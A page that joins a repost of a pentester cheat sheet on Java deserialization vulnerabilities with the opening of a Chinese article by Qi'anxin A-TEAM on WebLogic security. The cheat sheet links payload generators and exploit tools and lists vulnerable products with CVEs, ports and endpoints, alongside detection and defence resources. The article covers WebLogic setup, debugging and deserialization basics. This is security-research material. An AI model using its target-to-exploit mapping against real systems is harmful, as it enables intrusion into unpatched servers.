项目地址:https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet/

Java 反序列化速记小抄。本页面收集了一些关于 Java 反序列化在渗透测试和一些 Java 应用的实例,以及一些利用工具。

* * *

A cheat sheet for pentesters about Java Native Binary Deserialization

vulnerabilities

Please, use **#javadeser** hash tag for tweets.

### Table of content

* Overview

* Main talks & presentations & docs

* Payload generators

* Exploits

* Detect

* Vulnerable apps (without public sploits/need more info)

* Protection

* For Android

* Other serialization types

### Overview

* [Java Deserialization Security FAQ](https://christian-schneider.net/JavaDeserializationSecurityFAQ.html)

* [From Foxgloves Security](http://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/)

### Main talks & presentations & docs

##### Marshalling Pickles

by [@frohoff](https://twitter.com/frohoff) & [@gebl](https://twitter.com/gebl)

* [Video](https://www.youtube.com/watch?v=KSA7vUkXGSg)

* [Slides](http://www.slideshare.net/frohoff1/appseccali-2015-marshalling-pickles)

* [Other stuff](http://frohoff.github.io/appseccali-marshalling-pickles/)

##### Exploiting Deserialization Vulnerabilities in Java

by [@matthias_kaiser](https://twitter.com/matthias_kaiser)

* [Video](https://www.youtube.com/watch?v=VviY3O-euVQ)

##### Serial Killer: Silently Pwning Your Java Endpoints

by [@pwntester](http://twitter.com/pwntester) &

[@cschneider4711](http://twitter.com/cschneider4711)

* [Slides](https://www.rsaconference.com/writable/presentations/file_upload/asd-f03-serial-killer-silently-pwning-your-java-endpoints.pdf)

* [White Paper](http://community.hpe.com/hpeb/attachments/hpeb/off-by-on-software-security-blog/722/1/HPE-SR%20whitepaper%20java%20deserialization%20RSA2016.pdf)

* [Bypass Gadget Collection](https://github.com/pwntester/SerialKillerBypassGadgetCollection)

##### Deserialize My Shorts: Or How I Learned To Start Worrying and Hate Java

Object Deserialization

by [@frohoff](https://twitter.com/frohoff) & [@gebl](https://twitter.com/gebl)

* [Slides](http://www.slideshare.net/frohoff1/deserialize-my-shorts-or-how-i-learned-to-start-worrying-and-hate-java-object-deserialization)

##### Surviving the Java serialization apocalypse

by [@cschneider4711](http://twitter.com/cschneider4711) &

[@pwntester](http://twitter.com/pwntester)

* [Slides](http://www.slideshare.net/cschneider4711/surviving-the-java-deserialization-apocalypse-owasp-appseceu-2016)

* [Video](https://www.youtube.com/watch?v=m1sH240pEfw)

* [PoC for Scala, Grovy](https://github.com/pwntester/JVMDeserialization)

##### Java Deserialization Vulnerabilities - The Forgotten Bug Class

by [@matthias_kaiser](https://twitter.com/matthias_kaiser)

* [Slides](http://www.slideshare.net/codewhitesec/java-deserialization-vulnerabilities-the-forgotten-bug-class)

##### Pwning Your Java Messaging With Deserialization Vulnerabilities

by [@matthias_kaiser](https://twitter.com/matthias_kaiser)

* [Slides](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities.pdf)

* [White Paper](https://www.blackhat.com/docs/us-16/materials/us-16-Kaiser-Pwning-Your-Java-Messaging-With-Deserialization-Vulnerabilities-wp.pdf)

* [Tool for jms hacking](https://github.com/matthiaskaiser/jmet)

##### Defending against Java Deserialization Vulnerabilities

by [@lucacarettoni](https://twitter.com/lucacarettoni)

* [Slides](http://www.slideshare.net/ikkisoft/defending-against-java-deserialization-vulnerabilities)

##### A Journey From JNDI/LDAP Manipulation To Remote Code Execution Dream

Land

by [@pwntester](http://twitter.com/pwntester) and O. Mirosh

* [Slides](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf)

* [White Paper](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf)

### Payload generators

##### ysoserial

<https://github.com/frohoff/ysoserial>

RCE (or smth else) via:

* Apache Commons Collections <= 3.1

* Apache Commons Collections <= 4.0

* Groovy <= 2.3.9

* Spring Core <= 4.1.4 (?)

* JDK <=7u21

* Apache Commons BeanUtils 1.9.2 + Commons Collections <=3.1 + Commons Logging 1.2 (?)

* BeanShell 2.0

* Groovy 2.3.9

* Jython 2.5.2

* C3P0 0.9.5.2

* Apache Commons Fileupload <= 1.3.1 (File uploading)

* ROME 1.0

* MyFaces

* JRMPClient/JRMPListener

* JSON

* Hibernate

Additional tools (integration ysoserial with Burp Suite): \-[JavaSerialKiller](https://github.com/NetSPI/JavaSerialKiller) \- [Java

Deserialization Scanner](https://github.com/federicodotta/Java-Deserialization-Scanner) \- [Burp-ysoserial](https://github.com/summitt/burp-ysoserial)

Full shell (pipes, redirects and other stuff): \- [$@|sh – Or: Getting a shell

environment from Runtime.exec](http://codewhitesec.blogspot.ru/2015/03/sh-or-getting-shell-environment-from.html) \- Set String[] for Runtime.exec (patch

ysoserial's payloads)

How it works: \- <https://blog.srcclr.com/commons-collections-deserialization-vulnerability-research-findings/> \-<http://gursevkalra.blogspot.ro/2016/01/ysoserial-commonscollections1-exploit.html>

##### ACEDcup

<https://github.com/GrrrDog/ACEDcup>

File uploading via: \- Apache Commons FileUpload <= 1.3 (CVE-2013-2186) and

Oracle JDK < 7u40

##### Universal billion-laughs DoS

<https://gist.github.com/coekie/a27cc406fc9f3dc7a70d>

Won't fix DoS via default Java classes

##### Universal Heap overflows DoS using Arrays and HashMaps

<https://github.com/topolik/ois-dos/>

How it works: \- [Java Deserialization DoS - payloads](http://topolik-at-work.blogspot.ru/2016/04/java-deserialization-dos-payloads.html)

Won't fix DoS via default Java classes

### Exploits

no spec tool - You don't need a special tool (just Burp/ZAP + payload)

##### RMI

* _Protocol_

* _Default - 1099/tcp for rmiregistry_

ysoserial (works only against a RMI registry service)

##### JMX

* _Protocol based on RMI_

* * [CVE-2016-3427](http://engineering.pivotal.io/post/java-deserialization-jmx/)

* partially patched in JRE

ysoserial

##### JNDI/LDAP

* When we control an adrress for lookup of JNDI (context.lookup(address))

* Full info

* [JNDI remote code injection](http://zerothoughts.tumblr.com/post/137769010389/fun-with-jndi-remote-code-injection)

<https://github.com/zerothoughts/jndipoc>

##### JMS

* Full info

[JMET](https://github.com/matthiaskaiser/jmet)

##### JSF ViewState

* if no encryption or good mac

##### T3 of Oracle Weblogic

* _Protocol_

* _Default - 7001/tcp on localhost interface_

* [CVE-2015-4852](https://www.vulners.com/search?query=CVE-2015-4852)

[loubia](https://github.com/metalnas/loubia) (tested on 11g and 12c, supports

t3s)

[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)

(doesn't work for all Weblogic versions)

##### IBM Websphere 1

* _wsadmin_

* _Default port - 8880/tcp_

* [CVE-2015-7450](https://www.vulners.com/search?query=CVE-2015-7450)

[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)

[serialator](https://github.com/roo7break/serialator)

##### IBM Websphere 2

* When using custom form authentication

* WASPostParam cookie

* [Full info](https://lab.mediaservice.net/advisory/2016-02-websphere.txt)

no spec tool

##### JBoss

* _http://jboss_server/invoker/JMXInvokerServlet_

* _Default port - 8080/tcp_

* [CVE-2015-7501](https://www.vulners.com/search?query=CVE-2015-7501)

[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)

<https://github.com/njfox/Java-Deserialization-Exploit>

[serialator](https://github.com/roo7break/serialator)

##### Jenkins

* _Jenkins CLI_

* _Default port - High number/tcp_

* [CVE-2015-8103](https://www.vulners.com/search?query=CVE-2015-8103)

* [CVE-2015-3253](https://www.vulners.com/search?query=CVE-2015-3253)

[JavaUnserializeExploits](https://github.com/foxglovesec/JavaUnserializeExploits)

##### Jenkins 2

* patch "bypass" for Jenkins

* [CVE-2016-0788](https://www.vulners.com/search?query=CVE-2016-0788)

* [Details of exploit](https://www.insinuator.net/2016/07/jenkins-remoting-rce-ii-the-return-of-the-ysoserial/)

ysoserial

##### Restlet

* _< = 2.1.2_

* _When Rest API accepts serialized objects (uses ObjectRepresentation)_

no spec tool

##### RESTEasy

* *When Rest API accepts serialized objects (uses @Consumes({"*/*"}) or "application/*" )

* [Details and examples](https://0ang3el.blogspot.ru/2016/06/note-about-security-of-resteasy-services.html)

no spec tool

##### OpenNMS

* RMI

ysoserial

##### Progress OpenEdge RDBMS

* all versions

* RMI

ysoserial

##### Commvault Edge Server

* [CVE-2015-7253](https://www.vulners.com/search?query=CVE-2015-7253)

* Serialized object in cookie

no spec tool

##### Symantec Endpoint Protection Manager

* _/servlet/ConsoleServlet?ActionType=SendStatPing_

* [CVE-2015-6555](https://www.vulners.com/search?query=CVE-2015-6555)

[serialator](https://github.com/roo7break/serialator)

##### Oracle MySQL Enterprise Monitor

* _https://[target]:18443/v3/dataflow/0/0_

* [CVE-2016-3461](http://www.tenable.com/security/research/tra-2016-11)

no spec tool

[serialator](https://github.com/roo7break/serialator)

##### PowerFolder Business Enterprise Suite

* custom(?) protocol (1337/tcp)

* [MSA-2016-01](http://lab.mogwaisecurity.de/advisories/MSA-2016-01/)

[powerfolder-exploit-poc](https://github.com/h0ng10/powerfolder-exploit-poc)

##### Solarwinds Virtualization Manager

* <= 6.3.1

* RMI

* [CVE-2016-3642](https://www.vulners.com/search?query=CVE-2016-3642)

ysoserial

##### Cisco Prime Infrastructure

* _https://[target]/xmp_data_handler_service/xmpDataOperationRequestServlet_

* <= 2.2.3 Update 4

* <= 3.0.2

* [CVE-2016-1291](https://www.vulners.com/search?query=CVE-2016-1291)

[CoalfireLabs/java_deserialization_exploits](https://github.com/CoalfireLabs/java_deserialization_exploits/tree/master/CVE-2016-1291)

##### Apache XML-RPC

* all version, no fix (the project is not supported)

* POST XML request with element

* [Details and examples](https://0ang3el.blogspot.ru/2016/07/beware-of-ws-xmlrpc-library-in-your.html)

no spec tool

##### Apache Archiva

* because it uses Apache XML-RPC

* [CVE-2016-5004](https://www.vulners.com/search?query=CVE-2016-5004)

* [Details and examples](https://0ang3el.blogspot.ru/2016/07/beware-of-ws-xmlrpc-library-in-your.html)

no spec tool

##### Sun Java Web Console

* admin panel for Solaris

* < v3.1.

* [old DoS sploit](https://www.ikkisoft.com/stuff/SJWC_DoS.java)

no spec tool

##### Apache ActiveMQ - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Redhat/Apache HornetQ - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Oracle OpenMQ - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### IBM WebSphereMQ - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Oracle Weblogic - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Pivotal RabbitMQ - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### IBM MessageSight - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### IIT Software SwiftMQ - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Apache ActiveMQ Artemis - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Apache QPID JMS - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Apache QPID - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

##### Amazon SQS Java Messaging - Client lib

* JMS

[JMET](https://github.com/matthiaskaiser/jmet)

### Detect

##### Code review

* _ObjectInputStream.readObject_

* _ObjectInputStream.readUnshared_

* Tool: [Find Security Bugs](http://find-sec-bugs.github.io/)

* Tool: [Serianalyzer](https://github.com/mbechler/serianalyzer)

##### Traffic

* _Magic bytes 'ac ed 00 05' bytes_

* _'rO0' for Base64_

* _'application/x-java-serialized-object' for Content-Type header_

##### Network

* Nmap >=7.10 has more java-related probes

* use nmap --all-version to find JMX/RMI on non-standart ports

##### Burp plugins

* [Java Deserialization Scanner](https://github.com/federicodotta/Java-Deserialization-Scanner)

* [SuperSerial](https://github.com/DirectDefense/SuperSerial)

* [SuperSerial-Active](https://github.com/DirectDefense/SuperSerial-Active)

### Vulnerable apps (without public sploits/need more info)

##### Spring Service Invokers (HTTP, JMS, RMI...)

##### SAP P4

* info from slides

##### Apache SOLR

* [SOLR-8262](https://issues.apache.org/jira/browse/SOLR-8262)

* 5.1 <= version <=5.4

* /stream handler uses Java serialization for RPC

##### Apache Shiro

* [SHIRO-550](https://issues.apache.org/jira/browse/SHIRO-550)

* encrypted cookie (with the hardcoded key)

##### Apache ActiveMQ (2)

* [_CVE-2015-5254_](http://activemq.apache.org/security-advisories.data/CVE-2015-5254-announcement.txt)

* _< = 5.12.1_

* [_Explanation of the vuln_](https://srcclr.com/security/deserialization-untrusted-data/java/s-1893)

* [CVE-2015-7253](https://www.vulners.com/search?query=CVE-2015-7253)

##### Atlassian Bamboo (1)

* [CVE-2015-6576](https://confluence.atlassian.com/x/Hw7RLg)

* _2.2 <= version < 5.8.5_

* _5.9.0 <= version < 5.9.7_

##### Atlassian Bamboo (2)

* [_CVE-2015-8360_](https://confluence.atlassian.com/bamboo/bamboo-security-advisory-2016-01-20-794376535.html)

* _2.3.1 <= version < 5.9.9_

* Bamboo JMS port (port 54663 by default)

##### Spring AMPQ

* [CVE-2016-2173](http://pivotal.io/security/cve-2016-2173)

* *1.0.0 <= version < 1.5.5

##### Apache HBase

* [HBASE-14799](https://issues.apache.org/jira/browse/HBASE-14799)

##### Apache Camel

* [CVE-2015-5348](https://www.vulners.com/search?query=CVE-2015-5348)

##### Gradle (gui)

* custom(?) protocol(60024/tcp)

* [article](http://philwantsfish.github.io/security/java-deserialization-github)

##### Oracle Hyperion

* from slides

##### Oracle Application Testing Suite

* [CVE-2015-7501](http://www.tenable.com/plugins/index.php?view=single&id=90859)

##### Red Hat JBoss BPM Suite

* [RHSA-2016-0539](http://rhn.redhat.com/errata/RHSA-2016-0539.html)

* [CVE-2016-2510](https://www.vulners.com/search?query=CVE-2016-2510)

##### VMWare vCenter/vRealize (various)

* [CVE-2015-6934](https://www.vulners.com/search?query=CVE-2015-6934)

* [VMSA-2016-0005](http://www.vmware.com/security/advisories/VMSA-2016-0005.html)

* JMX

##### Cisco (various)

* [List of vulnerable products](https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20151209-java-deserialization)

* [CVE-2015-6420](https://www.vulners.com/search?query=CVE-2015-6420)

##### Lexmark Markvision Enterprise

* [CVE-2016-1487](http://support.lexmark.com/index?page=content&id=TE747&locale=en&userlocale=EN_US)

##### McAfee ePolicy Orchestrator

* [CVE-2015-8765](https://www.vulners.com/search?query=CVE-2015-8765)

##### HP Operations Orchestration

* [CVE-2016-1997](https://www.vulners.com/search?query=CVE-2016-1997)

##### HP Asset Manager

* [CVE-2016-2000](https://www.vulners.com/search?query=CVE-2016-2000)

##### HP Service Manager

* [CVE-2016-1998](https://h20564.www2.hpe.com/hpsc/doc/public/display?docId=emr_na-c05054565)

##### HP Operations Manager

* [CVE-2016-1985](https://h20565.www2.hpe.com/hpsc/doc/public/display?calledBy=Search_Result&docId=emr_na-c04953244&docLocale=en_US)

##### HP Release Control

* [CVE-2016-1999](https://h20565.www2.hpe.com/hpsc/doc/public/display?calledBy=Search_Result&docId=emr_na-c05063986&docLocale=en_US)

##### HP Continuous Delivery Automation

* [CVE-2016-1986](https://h20565.www2.hpe.com/hpsc/doc/public/display?calledBy=Search_Result&docId=emr_na-c04958567&docLocale=en_US)

##### HP P9000, XP7 Command View Advanced Edition (CVAE) Suite

* [CVE-2016-2003](https://h20564.www2.hpe.com/hpsc/doc/public/display?docId=emr_na-c05085438)

##### Adobe Experience Manager

* [CVE-2016-0958](https://www.vulners.com/search?query=CVE-2016-0958)

##### Unify OpenScape (various)

* [CVE-2015-8237](https://www.vulners.com/search?query=CVE-2015-8237)

* RMI (30xx/tcp)

* [CVE-2015-8238](https://www.vulners.com/search?query=CVE-2015-8238)

* js-soc protocol (4711/tcp)

##### Apache TomEE

* [CVE-2015-8581](https://www.vulners.com/search?query=CVE-2015-8581)

* [CVE-2016-0779](https://www.vulners.com/search?query=CVE-2016-0779)

##### IBM Congnos BI

* [CVE-2012-4858](https://www.vulners.com/search?query=CVE-2012-4858)

##### Novell NetIQ Sentinel

* [?](https://www.tenable.com/plugins/index.php?view=single&id=90602)

##### ForgeRock OpenAM

* _9-9.5.5, 10.0.0-10.0.2, 10.1.0-Xpress, 11.0.0-11.0.3 and 12.0.0_

* [201505-01](https://forgerock.org/2015/07/openam-security-advisory-201505/)

##### F5 (various)

* [sol30518307](https://support.f5.com/kb/en-us/solutions/public/k/30/sol30518307.html)

##### Hitachi (various)

* [HS16-010](http://www.hitachi.co.jp/Prod/comp/soft1/global/security/info/vuls/HS16-010/index.html)

* [0328_acc](http://www.hitachi.co.jp/products/it/storage-solutions/global/sec_info/2016/0328_acc.html)

##### Apache OFBiz

* [CVE-2016-2170](https://blogs.apache.org/ofbiz/date/20160405)

##### NetApp (various)

* [CVE-2015-8545](https://kb.netapp.com/support/index?page=content&id=9010052)

##### Apache Tomcat

* requires local access

* [CVE-2016-0714](https://www.vulners.com/search?query=CVE-2016-0714)

* [Article](http://engineering.pivotal.io/post/java-deserialization-jmx/)

##### Apache Batchee

##### Apache JCS

##### Apache OpenJPA

##### Apache OpenWebBeans

### Protection

* [Look-ahead Java deserialization](http://www.ibm.com/developerworks/library/se-lookahead/)

* [NotSoSerial](https://github.com/kantega/notsoserial)

* [SerialKiller](https://github.com/ikkisoft/SerialKiller)

* [ValidatingObjectInputStream](https://issues.apache.org/jira/browse/IO-487)

* [Some protection bypasses](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet/blob/master/README.md#serial-killer-silently-pwning-your-java-endpoints)

* Tool: [Serial Whitelist Application Trainer](https://github.com/cschneider4711/SWAT)

### For Android

* [One Class to Rule Them All: 0-Day Deserialization Vulnerabilities in Android](https://www.usenix.org/conference/woot15/workshop-program/presentation/peles)

* [Android Serialization Vulnerabilities Revisited](https://www.rsaconference.com/events/us16/agenda/sessions/2455/android-serialization-vulnerabilities-revisited)

### Other serialization types

##### XMLEncoder

* <http://blog.diniscruz.com/2013/08/using-xmldecoder-to-execute-server-side.html>

##### XStream

* <http://www.pwntester.com/blog/2013/12/23/rce-via-xstream-object-deserialization38/>

* <http://blog.diniscruz.com/2013/12/xstream-remote-code-execution-exploit.html>

* <https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-2-xstream>

##### Kryo

* <https://www.contrastsecurity.com/security-influencers/serialization-must-die-act-1-kryo>

* * * | 社区文章 |

**作者: 图南,r00t4dm @奇安信A-TEAM**

**公众号:[ 奇安信 CERT](https://mp.weixin.qq.com/s/qxkV_7MZVhUYYq5QGcwCtQ " 奇安信

CERT")**

> 可能是你能找到的最详细的WebLogic安全相关中文文档

## 序

从我还未涉足安全领域起,就知道WebLogic的漏洞总会在安全圈内变成热点话题。WebLogic爆出新漏洞的时候一定会在朋友圈刷屏。在从事安全行业之后,跟了几个WebLogic漏洞,写了一些分析,也尝试挖掘新漏洞和绕过补丁。但因为能力有限,还需要对WebLogic,以及Java反序列化有更深入的了解才能在漏洞挖掘和研究上更得心应手。因此决定写这样一篇长文把我所理解的WebLogic和WebLogic漏洞成因、还有这一切涉及到的相关知识讲清楚,也是自己深入WebLogic的过程。因此,本文不是一篇纯漏洞分析,而主要在讲“是什么”、“什么样”、“为什么”。希望把和WebLogic漏洞有关的方方面面都讲一些,今后遇到类似的问题有据可查。

本文由@r00t4dm和我共同编写,@r00t4dm对XMLDecoder反序列化漏洞做过深入研究,这篇文中的有关WebLogic

XMLDecoder反序列化漏洞部分由他编写,其他部分由我编写。我俩水平有限,不足之处请批评指正。下面是我俩的个人简介:

> 图南:开发出身,擅长写漏洞。现就职于奇安信A-TEAM做Web方向漏洞研究工作。

>

> r00t4dm:奇安信A-TEAM信息安全工程师,专注于Java安全

我们都属于奇安信A-TEAM团队,以下是A-TEAM的简介:

> 奇安信 A-TEAM 是隶属于奇安信集团旗下的纯技术研究团队。团队主要致力于 Web 渗透,APT

> 攻防、对抗,前瞻性攻防工具预研。从底层原理、协议层面进行严肃、有深度的技术研究,深入还原攻与防的技术本质。

>

> 欢迎有意者加入!

闲话说到这里,我们开始吧。

## WebLogic简介

在我对WebLogic做漏洞分析的时候其实并不了解WebLogic是什么东西,以及怎样使用,所以我通读了一遍官方文档,并加入了一些自己的理解,将WebLogic完整的介绍一下。

### 中间件(Middleware)

中间件是指连接软件组件或企业应用程序的软件。中间件是位于操作系统和分布式计算机网络两侧的应用程序之间的软件层。它可以被描述为“软件胶水。通常,它支持复杂的分布式业务软件应用程序。

Oracle定义中间件的组成包括Web服务器、应用程序服务器、内容管理系统及支持应用程序开发和交付的类似工具,它通常基于可扩展标记语言(XML)、简单对象访问协议(SOAP)、Web服务、SOA、Web

2.0和轻量级目录访问协议(LDAP)等技术。

### Oracle融合中间件(Oracle Fusion Middleware)

Oracle融合中间件是Oracle提出的概念,Oracle融合中间件为复杂的分布式业务软件应用程序提供解决方案和支持。Oracle融合中间件是一系列软件产品并包括一系列工具和服务,

如:符合Java Enterprise Edition 5(Java

EE)的开发和运行环境、商业智能、协作和内容管理等。Oracle融合中间件为开发、部署和管理提供全面的支持。Oracle融合中间件通常提供以下图中所示的解决方案:

Oracle融合中间件提供两种类型的组件:

* Java组件

Java组件用于部署一个或多个Java应用程序,Java组件作为域模板部署到Oracle WebLogic Server域中。这里提到的Oracle

WebLogic Server域在后面会随着Oracle WebLogic Server详细解释。

* 系统组件

系统组件是被Oracle Process Manager and Notification

(OPMN)管理的进程,其不作为Java应用程序部署。系统组件包括Oracle HTTP Server、Oracle Web Cache、Oracle

Internet Directory、Oracle Virtual Directory、Oracle Forms Services、Oracle

Reports、Oracle Business Intelligence Discoverer、Oracle Business Intelligence。

### Oracle WebLogic Server(WebLogic)

Oracle WebLogic Server(以下简称WebLogic)是一个可扩展的企业级Java平台(Java EE)应用服务器。其完整实现了Java

EE 5.0规范,并且支持部署多种类型的分布式应用程序。

在前面Oracle融合中间件的介绍中,我们已经发现了其中贯穿着WebLogic的字眼,且Oracle融合中间件和WebLogic也是我在漏洞分析时经常混淆的。实际上WebLogic是组成Oracle融合中间件的核心。几乎所有的Oracle融合中间件产品都需要运行WebLogic

Server。因此, **本质上,WebLogic

Server不是Oracle融合中间件,而是构建或运行Oracle融合中间件的基础,Oracle融合中间件和WebLogic密不可分却在概念上不相等。**

### Oracle WebLogic Server域

Oracle WebLogic Server域又是WebLogic的核心。Oracle WebLogic Server域是一组逻辑上相关的Oracle

WebLogic Server资源组。域包括一个名为Administration Server的特殊Oracle WebLogic

Server实例,它是配置和管理域中所有资源的中心点。也就是说无论是Web应用程序、EJB(Enterprise

JavaBeans)、Web服务和其他资源的部署和管理都通过Administration Server完成。

### Oracle WebLogic Server集群

WebLogic Server群集由多个同时运行的WebLogic

Server服务器实例组成,它们协同工作以提供更高的可伸缩性和可靠性。因为WebLogic本身就是为分布式设计的中间件,所以集群功能也是WebLogic的重要功能之一。也就有了集群间通讯和同步,WebLogic的众多安全漏洞也是基于这个特性。

### WebLogic的版本

WebLogic版本众多,但是现在我们经常见到的只有两个类别:10.x和12.x,这两个大版本也叫WebLogic Server 11g和WebLogic

Server 12c。

根据Oracle官方下载页面<https://www.oracle.com/technetwork/middleware/weblogic/downloads/wls-for-dev-1703574.html>(从下向上看):

10.x的版本为Oracle WebLogic Server

10.3.6,这个版本也是大家用来做漏洞分析的时候最喜欢拿来用的版本。P牛的vulhub(<https://github.com/vulhub/vulhub>)中所有WebLogic漏洞靶场都是根据这个版本搭建的。

12.x的主要版本有:

* Oracle WebLogic Server 12.1.3

* Oracle WebLogic Server 12.2.1

* Oracle WebLogic Server 12.2.1.1

* Oracle WebLogic Server 12.2.1.2

* Oracle WebLogic Server 12.2.1.3

值得注意的是, **Oracle WebLogic Server 10.3.6支持的最低JDK版本为JDK1.6, Oracle WebLogic

Server 12.1.3支持的最低JDK版本为JDK1.7,Oracle WebLogic Server

12.2.1及以上支持的最低JDK版本为JDK1.8** 。因此由于JDK的版本不同,尤其是反序列化漏洞的利用方式会略有不同。同时, **不同的Oracle

WebLogic

Server版本依赖的组件(jar包)也不尽相同,因此不同的WebLogic版本在反序列化漏洞的利用上可能需要使用不同的Gadget链(反序列化漏洞的利用链条)。**

但这些技巧性的东西不是本文的重点,请参考其他文章。如果出现一些PoC在某些时候可以利用,某些时候利用不成功的情况,应考虑到这两点。

### WebLogic的安装

在我做WebLogic相关的漏洞分析时,搭建环境的过程可谓痛苦。某些时候需要测试不同的WebLogic版本和不同的JDK版本各种排列组合。于是在我写这篇文章的同时,我也对解决WebLogic环境搭建这个痛点上做了一点努力。随这篇文章会开源一个Demo级别的WebLogic环境搭建工具,工具地址:<https://github.com/QAX-A-Team/WeblogicEnvironment>关于这个工具我会在后面花一些篇幅具体说,这里我先把WebLogic的安装思路和一些坑点整理一下。注意后面内容中出现的`$MW_HOME`均为middleware中间件所在目录,`$WLS_HOME`均为WebLogic

Server所在目录。

第一步:安装JDK。首先需要明确你要使用的WebLogic版本,WebLogic的安装需要JDK的支持,因此参考上一节各个WebLogic版本所对应的JDK最低版本选择下载和安装对应的JDK。一个小技巧,如果是做安全研究,直接安装对应WebLogic版本支持的最低JDK版本更容易复现成功。

第二步:安装WebLogic。从Oracle官方下载页面下载对应的WebLogic安装包,如果你的操作系统有图形界面,可以双击直接安装。如果你的操作系统没有图形界面,参考静默安装文档安装。11g和12c的静默安装方式不尽相同:

11g静默安装文档:<https://oracle-base.com/articles/11g/weblogic-silent-installation-11g12c>静默安装文档:<https://oracle-base.com/articles/12c/weblogic-silent-installation-12c>

第三步:创建Oracle WebLogic Server域。前两步的安装都完成之后,要启动WebLogic还需要创建一个WebLogic

Server域,如果有图形界面,在`$WLS_HOME\common\bin`中找到`config.cmd(Windows)`或`config.sh(Unix/Linux)`双击,按照向导创建域即可。同样的,创建域也可以使用静默创建方式,参考文档:[《Silent

Oracle Fusion Middleware Installation and Deinstallation——Creating a WebLogic

Domain in Silent

Mode》](https://docs.oracle.com/cd/E28280_01/install.1111/b32474/silent_install.htm#CHDGECID

"Silent Oracle Fusion Middleware Installation and Deinstallation——Creating a

WebLogic Domain in Silent Mode")

第四步:启动WebLogic

Server。我们通过上面的步骤已经创建了域,在对应域目录下的`bin/`文件夹找到`startWebLogic.cmd(Windows)`或`startWebLogic.sh(Unix/Linux)`,运行即可。

下图为已启动的WebLogic Server:

安装完成后,打开浏览器访问“<http://localhost:7001/console/>”,输入安装时设置的账号密码,即可看到WebLogic

Server管理控制台:

看到这个页面说明我们已经完成了WebLogic Server的环境搭建。WebLogic集群不在本文的讨论范围。关于这个页面的内容,主要围绕着Java

EE规范的全部实现和管理展开,以及WebLogic Server自身的配置。非常的庞大。也不是本文能讲完的。

### WebLogic官方示例

在我研究WebLogic的时候,官方文档经常提到官方示例,但我正常安装后并没有找到任何示例源码(sample文件夹)。这是因为官方示例在一个补充安装包中。如果需要看官方示例,请在下载WebLogic安装包的同时下载补充安装包,在安装好WebLogic后,按照文档安装补充安装包,官方示例即是一个单独的WebLogic

Server域:

### WebLogic远程调试

若要远程调试WebLogic,需要修改当前WebLogic Server域目录下`bin/setDomainEnv.sh`文件,添加如下配置:

debugFlag="true"

export debugFlag

然后重启当前WebLogic

Server域,并拷贝出两个文件夹:`$MW_HOME/modules`(11g)、`$WLS_HOME/modules`(12c)和`$WLS_HOME/server/lib`。

以IDEA为例,将上面的的`lib`和`modules`两个文件夹添加到Library:

然后点击 Debug-Add Configuration... 添加一个远程调试配置如下:

然后点击调试,出现以下字样即可正常进行远程调试。

Connected to the target VM, address: 'localhost:8453', transport: 'socket'

### WebLogic安全补丁

WebLogic安全补丁通常发布在Oracle关键补丁程序更新、安全警报和公告(<https://www.oracle.com/technetwork/topics/security/alerts-086861.html>)页面中。其中分为关键补丁程序更新(CPU)和安全警报(Oracle

Security Alert Advisory)。

关键补丁程序更新为Oracle每个季度初定期发布的更新,通常发布时间为每年1月、4月、7月和10月。安全警报通常为漏洞爆出但距离关键补丁程序更新发布时间较长,临时通过安全警报的方式发布补丁。

所有补丁的下载均需要Oracle客户支持识别码,也就是只有真正购买了Oracle的产品才能下载。

## WebLogic漏洞分类

WebLogic爆出的漏洞以反序列化为主,通常反序列化漏洞也最为严重,官方漏洞评分通常达到9.8。WebLogic反序列化漏洞又可以分为XMLDecoder反序列化漏洞和T3反序列化漏洞。其他漏洞诸如任意文件上传、XXE等等也时有出现。因此后面的文章将以WebLogic反序列化漏洞为主讲解WebLogic安全问题。

下表列出了一些WebLogic已经爆出的漏洞情况:

## Java序列化、反序列化和反序列化漏洞的概念

关于Java序列化、反序列化和反序列化漏洞的概念,可参考@gyyyy写的一遍非常详细的文章:[《浅析Java序列化和反序列化》](https://github.com/gyyyy/footprint/blob/master/articles/2019/about-java-serialization-and-deserialization.md

"《浅析Java序列化和反序列化》")。这篇文章对这些概念做了详细的阐述和分析。我这里只引用一段话来简要说明Java反序列化漏洞的成因:

> 当服务端允许接收远端数据进行反序列化时,客户端可以提供任意一个服务端存在的目标类的对象 (包括依赖包中的类的对象)

> 的序列化二进制串,由服务端反序列化成相应对象。如果该对象是由攻击者『精心构造』的恶意对象,而它自定义的readObject()中存在着一些『不安全』的逻辑,那么在对它反序列化时就有可能出现安全问题。

## XMLDecoder反序列化漏洞

### 前置知识

#### XML

XML(Extensible Markup

Language)是一种标记语言,在开发过程中,开发人员可以使用XML来进行数据的传输或充当配置文件。那么Java为了将对象持久化从而方便传输,就使得Philip

Mine在JDK1.4中开发了一个用作持久化的工具,XMLDecoder与XMLEncoder。由于近期关于WebLogic

XMLDecoder反序列化漏洞频发,本文此部分旨在JDK1.7的环境下帮助大家深入了解XMLDecoder原理,如有错误,欢迎指正。

